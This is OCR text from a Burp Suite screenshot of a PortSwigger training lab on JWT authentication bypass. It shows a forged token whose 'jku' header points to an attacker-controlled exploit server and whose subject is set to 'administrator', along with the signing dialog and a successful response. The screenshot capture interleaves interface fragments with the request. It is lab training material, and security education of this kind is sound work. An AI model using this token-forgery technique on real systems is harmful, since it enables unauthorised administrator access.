 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++ Hackvertor JWT Editor Keys
1 × ...
Send Cancel < > Target: https://acdb1f8f1e9fc02dc0a93c80002400b8.we
Request
1
Pretty Raw Hex Hackvertor JSON Web Token \n
JWT 1 - eyJraWQiOiI0MjMwZTU3Zi1jMjlmLTQ3NGItODE1MS1lYjEwNjdmMjE ...
Serialized JWT
eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2NTUxOTM1ODV9.
Iytfo48gwysBACE0CiMPeaJj9WKIeSoAp5OHorzh42Mu6o1Gie1DIbjqdlRoEX7HUd52E2FkpmdsDyW607k7NARVX-wms-iKoqT-nOsyJdv4bWY-
Es15W48geufl9JmpQS1FZkLarJVFEpEi3iHYfV_gW6S1Nx6yftkI2uaYZQN-C5Y3w66aN_9Bzp6oIDyCBBPHXeFdEJDEqVOVYE9fK5ybU7GxjUotGfxA62FsxLc-
YHycKnBswoSsMl-jC1tqL0FOTw_SCIzFo_2aKwT5pTq4NbROnQJPFmIymrhCTFcjB08HYOB1c7Z3bdcLjWO4niyeLvMY0OqtHj4WgY4sTQ
Copy Decrypt Verify
JWS JWE
Header
{
"kid": "4230e57f-c29f-474b-8151-eb1067f21514",
2
"alg": "RS256",
"jku": "http://exploit-acbb1f131e71c0d1c0563c7f01ed003f.web-security-academy.net/.well-known/jwks.json"
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
3
"sub": "administrator",
"exp": 1655193585
}
Format JSON
Compact JSON
Signature
7E 0B 96 37 C3 AE 9A 37 FF 41 CE 9E A8 20 3C 82
04 13 C7 5D E1 5D 10 90 C4 A9 53 95 60 4F 5F 2B
9C 9B 53 B1 B1 8D 4A 2D 19 FC 40 EB 61 6C C4 B7
3E 60 7C 9C 2A 70 6C C2 84 AC 32 5F A3 0B 5B 6A
2F 41 4E 4F 0F D2 08 8C C5 A3 FD 9A 2B 04 F9 A5
3A B8 35 B4 74 9D 02 4F 16 62 32 9A B8 42 4C 57
23 07 4F 07 60 E0 75 73 B6 77 6D D7 0B 8D 63 B8
9E 2C 9E 2E F3 18 D3 4A AD 1E 3E 16 81 8E 2C 4D
4
Attack Sign Encrypt
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 Connection: close
5 Content-Length: 3567
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
&#74;&#87;&#84;&#32;&#97;&#117;&#116;&#104;&#101;&#110;&#116;
Signing Key
b40c6f33-902c-4f21-8ef2-ae4b4e32d71a (OCT 256)
b40c6f33-902c-4f21-8ef2-ae4b4e32d71a (OCT 256)
5
4230e57f-c29f-474b-8151-eb1067f21514 (RSA 2048)
eader.js">
Header Options
Don't modify header
Update/generate "alg" parameter
Update/generate "alg", "typ" and "kid" parameters
6
OK Cancel
jku header injection
</h2>
22 <a id='exploit-link' class='button' target='_blank'
href='
https://exploit-acbb1f131e71c0d1c0563c7f01ed003f.web-se
curity-academy.net'>
Go to exploit server
</a>
23 <a class=link-back href='
https://portswigger.net/web-security/jwt/lab-jwt-authen
tication-bypass-via-jku-header-injection'>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
25 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0
? Search... 0 matches